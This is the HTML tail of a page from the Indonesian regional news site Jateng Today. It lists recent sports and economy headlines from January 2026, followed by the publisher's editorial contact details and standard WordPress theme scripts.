			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140848 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-dealer tag-jaecoo tag-mobil-listrik tag-semarang">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/jaecoo-resmikan-dealer-3s-di-semarang-perkuat-layanan-dan-jaringan-di-jawa-tengah" rel="bookmark">JAECOO Resmikan Dealer 3S di Semarang, Perkuat Layanan dan Jaringan di Jawa Tengah</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:17:18+07:00">22 Januari 2026, 5:17 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
